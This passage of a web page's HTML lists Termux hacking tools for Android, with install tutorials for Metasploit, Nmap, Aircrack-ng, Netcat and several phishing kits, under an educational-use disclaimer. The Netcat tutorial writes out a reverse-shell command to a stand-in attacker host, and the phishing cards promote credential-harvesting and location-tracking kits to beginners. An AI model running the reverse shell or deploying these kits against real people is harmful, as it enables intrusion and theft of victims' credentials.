<div class="cgc-arrow" style="color:#b060ff"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-2" onclick="location.href='osint.html'">
<div class="cgc-icon" style="--cgc:#00ff88;background:rgba(0,255,136,.07);border-color:rgba(0,255,136,.2)">🔍</div>
<div class="cgc-body">
<div class="cgc-name">OSINT</div>
<div class="cgc-desc">Open-Source Intelligence Gathering</div>
<div class="cgc-count" style="color:#00ff88">5 Tools</div>
</div>
<div class="cgc-arrow" style="color:#00ff88"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-3" onclick="location.href='recon.html'">
<div class="cgc-icon" style="--cgc:#f5c518;background:rgba(245,197,24,.1);border-color:rgba(245,197,24,.2)">📡</div>
<div class="cgc-body">
<div class="cgc-name">Recon</div>
<div class="cgc-desc">Reconnaissance &amp; Fingerprinting</div>
<div class="cgc-count" style="color:#f5c518">3 Tools</div>
</div>
<div class="cgc-arrow" style="color:#f5c518"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-3" onclick="location.href='password.html'">
<div class="cgc-icon" style="--cgc:#ff7f50;background:rgba(255,127,80,.1);border-color:rgba(255,127,80,.2)">🔑</div>
<div class="cgc-body">
<div class="cgc-name">Password</div>
<div class="cgc-desc">Crackers &amp; Brute Force Tools</div>
<div class="cgc-count" style="color:#ff7f50">2 Tools</div>
</div>
<div class="cgc-arrow" style="color:#ff7f50"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-4" onclick="location.href='system.html'">
<div class="cgc-icon" style="--cgc:#38bdf8;background:rgba(56,189,248,.1);border-color:rgba(56,189,248,.2)">⚙️</div>
<div class="cgc-body">
<div class="cgc-name">System</div>
<div class="cgc-desc">Terminal Utilities &amp; System Tools</div>
<div class="cgc-count" style="color:#38bdf8">1 Tool</div>
</div>
<div class="cgc-arrow" style="color:#38bdf8"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-4" onclick="location.href='style-ui.html'">
<div class="cgc-icon" style="--cgc:#e879f9;background:rgba(232,121,249,.1);border-color:rgba(232,121,249,.2)">🎨</div>
<div class="cgc-body">
<div class="cgc-name">Style &amp; UI</div>
<div class="cgc-desc">Terminal Aesthetics &amp; UI Tools</div>
<div class="cgc-count" style="color:#e879f9">2 Tools</div>
</div>
<div class="cgc-arrow" style="color:#e879f9"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-5" onclick="location.href='distros.html'">
<div class="cgc-icon" style="--cgc:#fb923c;background:rgba(251,146,60,.1);border-color:rgba(251,146,60,.2)">🐉</div>
<div class="cgc-body">
<div class="cgc-name">Distros</div>
<div class="cgc-desc">Linux Distros For Android</div>
<div class="cgc-count" style="color:#fb923c">3 Tools</div>
</div>
<div class="cgc-arrow" style="color:#fb923c"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-5" onclick="location.href='emulators.html'">
<div class="cgc-icon" style="--cgc:#34d399;background:rgba(52,211,153,.1);border-color:rgba(52,211,153,.2)">📱</div>
<div class="cgc-body">
<div class="cgc-name">Emulators</div>
<div class="cgc-desc">Android Emulation &amp; VMs</div>
<div class="cgc-count" style="color:#34d399">1 Tool</div>
</div>
<div class="cgc-arrow" style="color:#34d399"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
</div>
</div>
<!-- ═══════════════════ MAIN CONTENT ═══════════════════ -->
<div class="wrap">
<div class="page-layout">
<div id="toolsContainer">
<!--Warning For Users -->
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<!-- FEATURED TOP 2 -->
<div class="sh" style="padding-top:10px">
<div class="sh-l"><div class="sh-bar" style="background:var(--g)"></div><span class="sh-title">Featured Tools</span><span class="sh-chip">Editor's Pick</span></div>
</div>
<div class="tools-grid-2" data-section="featured">
<!-- Metasploit -->
<div class="tool-card-feat" data-cat="exploit" data-name="metasploit">
<div class="tcf-banner" style="background:linear-gradient(135deg,#0d0005,#1a0010)">🐉
        <div style="position:absolute;top:8px;left:8px;background:var(--g);color:#000;font-size:8px;font-weight:800;padding:2px 8px;border-radius:2px;letter-spacing:1px;z-index:1">TOP PICK</div>
</div>
<div class="tcf-body">
<div class="tcf-cats">
<span class="tcb tcb-r">Exploitation</span>
<span class="tcb tcb-g">Free</span>
<span class="tcb tcb-b">No Root</span>
</div>
<div class="tcf-name">Metasploit Framework</div>
<div class="tcf-desc">The World's Most Widely Used Penetration Testing Framework. Includes 2000+ Exploit Modules, Auxiliary Scanners, Post Exploitation Tools And A Full Meterpreter Payload. Fully Functional On Termux Without Root.</div>
<div class="tcf-foot">
<div class="tcf-foot-left">
<span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span>
</div>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Metasploit Framework','&lt;p&gt;&lt;strong&gt;Installation:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install unstable-repo\npkg install metasploit&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Start MSF:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;msfconsole&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Basic scan:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;use auxiliary/scanner/portscan/tcp\nset RHOSTS target.com\nrun&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<!-- Kali NetHunter -->
<div class="tool-card-feat" data-cat="distro" data-name="kali nethunter">
<div class="tcf-banner" style="background:linear-gradient(135deg,#00050d,#000f1a)">🐉
        <div style="position:absolute;top:8px;left:8px;background:var(--b);color:#000;font-size:8px;font-weight:800;padding:2px 8px;border-radius:2px;letter-spacing:1px;z-index:1">DISTRO</div>
</div>
<div class="tcf-body">
<div class="tcf-cats">
<span class="tcb tcb-b">Linux Distro</span>
<span class="tcb tcb-g">Free</span>
<span class="tcb tcb-y">Android</span>
</div>
<div class="tcf-name">Kali NetHunter</div>
<div class="tcf-desc">Full Kali Linux environment running inside Termux via NetHunter. Provides access to 600+ security tools including Metasploit, Nmap, Burp, Hydra and more — all without rooting your Android device.</div>
<div class="tcf-foot">
<div class="tcf-foot-left">
<span class="tc-tag">#kali</span><span class="tc-tag">#linux</span><span class="tc-tag">#android</span>
</div>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Kali NetHunter','&lt;p&gt;&lt;strong&gt;Install proot-distro:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Install Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro install kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Update Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;apt update &amp;&amp; apt full-upgrade -y&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
</div>
<!-- EXPLOITATION -->
<div class="cat-section-hd" data-section="exploit" style="background:rgba(255,68,68,.08);border:1px solid rgba(255,68,68,.2)">
<div class="csh-icon">💥</div>
<div class="csh-info">
<div class="csh-title">Exploitation Tools</div>
<div class="csh-desc">Frameworks and tools for vulnerability exploitation and security testing</div>
</div>
<div class="csh-count" style="color:var(--r)">5 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-exploit" data-cat="exploit" data-name="metasploit">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#1a0010)"><span class="tc-rank">#01</span>🐉</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Metasploit Framework</div><div class="tc-ver">v6.4 · 2026</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">World's most used pentesting platform. 2000+ exploit modules, Meterpreter payloads, auxiliary scanners, post-exploitation tools. Runs fully on Termux — no root required.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span><span class="tc-tag">#meterpreter</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Metasploit Framework','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install unstable-repo\npkg install metasploit&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Launch:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;msfconsole&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Search exploits:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;search type:exploit name:windows&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-exploit" data-cat="exploit" data-name="tool x toolx">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#150005,#200010)"><span class="tc-rank">#02</span>⚔️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Tool-X</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">A Kali Linux hacking tools installer for Termux. Lets you install almost any Kali tool in Termux &amp; GNURoot with a single command. Supports 370+ tools across all categories.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#toolx</span><span class="tc-tag">#installer</span><span class="tc-tag">#kali</span><span class="tc-tag">#termux</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Tool-X','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/rajkumardusad/Tool-X\ncd Tool-X\nchmod +x install\n./install&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;Tool-X&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-exploit" data-cat="exploit" data-name="darkfly">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#020008,#08001a)"><span class="tc-rank">#03</span>🌑</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">DarkFly Tool</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-p">Multi</span></div>
</div>
<div class="tc-desc">An all-in-one hacking tool installer for Termux. Provides a menu-driven interface to install and launch a wide range of offensive security tools directly from your Android terminal.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#darkfly</span><span class="tc-tag">#multi</span><span class="tc-tag">#hacking</span><span class="tc-tag">#termux</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('DarkFly','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Ranginang67/DarkFly-Tool\ncd DarkFly-Tool\npython2 install.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-exploit" data-cat="exploit" data-name="hacking lab">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#04</span>🧪</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Hacking Lab</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Lab</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">A comprehensive hacking lab environment for Termux. Bundles multiple offensive tools and provides a structured lab setup for security learners to practice pentesting techniques on Android.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#lab</span><span class="tc-tag">#practice</span><span class="tc-tag">#termux</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-half"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hacking Lab','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/Hacking-Lab\ncd Hacking-Lab\nbash setup.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-exploit" data-cat="exploit" data-name="lazymux">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#070012,#0f0020)"><span class="tc-rank">#05</span>😴</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">LazyMux</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Installer</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">A lazy installer for Termux — makes it easy to install 100+ hacking tools with a simple numbered menu. Great for beginners who want quick access to tools without memorizing commands.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#lazymux</span><span class="tc-tag">#installer</span><span class="tc-tag">#beginner</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('LazyMux','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Gameye98/Lazymux\ncd Lazymux\npython2 lazymux.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<!-- NETWORK TOOLS -->
<div class="cat-section-hd" data-section="network" style="background:rgba(0,170,255,.07);border:1px solid rgba(0,170,255,.2)">
<div class="csh-icon">🌐</div>
<div class="csh-info">
<div class="csh-title">Network Tools</div>
<div class="csh-desc">Scanners, sniffers, wireless auditing and network analysis tools</div>
</div>
<div class="csh-count" style="color:var(--b)">4 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-network" data-cat="network" data-name="nmap">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>🗺️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Nmap</div><div class="tc-ver">v7.95 · Network Mapper</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">The world's most popular network scanner. Discovers hosts, open ports, services, OS fingerprinting and runs vulnerability NSE scripts. Fully available in Termux via <code style="color:var(--g)">pkg install nmap</code>.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#nmap</span><span class="tc-tag">#scanner</span><span class="tc-tag">#network</span><span class="tc-tag">#recon</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Nmap','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install nmap&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Basic scan:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Service detection:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap -sV target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;OS detection:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap -O target.com&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-network" data-cat="network" data-name="aircrack aircrack-ng">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>📶</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Aircrack-NG</div><div class="tc-ver">v1.7 · WiFi Auditor</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Wireless</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Complete WiFi security auditing suite. Captures WPA/WPA2 handshakes and cracks passwords using dictionary attacks. Includes airodump-ng, aireplay-ng and airmon-ng for full wireless auditing.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#wifi</span><span class="tc-tag">#wpa</span><span class="tc-tag">#wireless</span><span class="tc-tag">#handshake</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Aircrack-NG','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install aircrack-ng&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Monitor mode:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;airmon-ng start wlan0&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Capture handshake:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;airodump-ng -c 6 --bssid XX:XX:XX:XX:XX:XX -w capture wlan0mon&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-network" data-cat="network" data-name="netcat">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#03</span>🔌</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Netcat</div><div class="tc-ver">TCP/UDP Swiss Army Knife</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">The classic networking utility for reading and writing data across network connections using TCP/UDP. Used for port scanning, reverse shells, file transfers, banner grabbing and creating backdoors.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#netcat</span><span class="tc-tag">#nc</span><span class="tc-tag">#shell</span><span class="tc-tag">#network</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Netcat','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install netcat-openbsd&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Port scan:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nc -zv target.com 1-1000&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Reverse shell:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nc -e /bin/sh attacker.com 4444&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-network" data-cat="network" data-name="tcpdump">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#04</span>📊</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Tcpdump</div><div class="tc-ver">v4.99 · Packet Analyzer</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">A command-line packet analyzer for capturing and inspecting network traffic in real time. Filter by host, port or protocol, save captures to .pcap files for later analysis in Wireshark, and troubleshoot network issues directly from the terminal.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#tcpdump</span><span class="tc-tag">#packets</span><span class="tc-tag">#sniffer</span><span class="tc-tag">#network</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Tcpdump','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install tcpdump&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Capture on an interface:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;tcpdump -i wlan0&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Filter by host and save:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;tcpdump -i wlan0 host target.com -w capture.pcap&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<!-- PHISHING TOOLS -->
<div class="cat-section-hd" data-section="phishing" style="background:rgba(176,96,255,.07);border:1px solid rgba(176,96,255,.2)">
<div class="csh-icon">🎣</div>
<div class="csh-info">
<div class="csh-title">Phishing &amp; Social Engineering Tools</div>
<div class="csh-desc">For educational security research and authorized penetration testing only</div>
</div>
<div class="csh-count" style="color:var(--p)">5 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-phishing" data-cat="phishing" data-name="zphisher">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0015,#1a0025)"><span class="tc-rank">#01</span>🐟</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Zphisher</div><div class="tc-ver">v2.3.5 · 30+ Templates</div></div>
<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">A beginner-friendly automated phishing tool. Supports 30+ website templates including Instagram, Facebook, Gmail, Twitter, Netflix and more. Uses Cloudflared and Ngrok for tunnel support.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#zphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#social</span><span class="tc-tag">#tunneling</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Zphisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git curl php openssh\ngit clone https://github.com/htr-tech/zphisher\ncd zphisher\nbash zphisher.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-phishing" data-cat="phishing" data-name="anonphisher">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#080010,#100020)"><span class="tc-rank">#02</span>🎭</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">AnonPhisher</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">Anonymous phishing tool for Termux with multiple platform templates and automatic tunnel setup. Designed to demonstrate social engineering attack vectors for security awareness training.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#anon</span><span class="tc-tag">#phishing</span><span class="tc-tag">#anonymous</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('AnonPhisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/AnonPhisher\ncd AnonPhisher\npython anonphisher.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-phishing" data-cat="phishing" data-name="maxphisher">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0a000d,#150018)"><span class="tc-rank">#03</span>🎯</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">MaxPhisher</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">Advanced phishing toolkit with custom URL masking and location tracking features. Supports multiple templates and tunneling services for creating convincing phishing pages for awareness demos.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#maxphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#masking</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('MaxPhisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python3\ngit clone https://github.com/KasRoudra/MaxPhisher\ncd MaxPhisher\npython3 maxphisher.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-phishing" data-cat="phishing" data-name="hidden eye">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#030010,#08001a)"><span class="tc-rank">#04</span>👁️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Hidden Eye</div><div class="tc-ver">Latest · Multi-Platform</div></div>
<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">A modern phishing tool with real-time victim activity notifications. Grabs credentials, location, IP address and device information. Supports 20+ website templates and multiple tunneling methods.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#hiddeneye</span><span class="tc-tag">#phishing</span><span class="tc-tag">#location</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hidden Eye','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python php\ngit clone https://github.com/DarkSecDevelopers/HiddenEye\ncd HiddenEye\npython HiddenEye.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-phishing" data-cat="phishing" data-name="maskphisher maskphish">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#07000f,#0f0020)"><span class="tc-rank">#05</span>🎭</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">MaskPhish</div><div class="tc-ver">Latest · URL Masker</div></div>
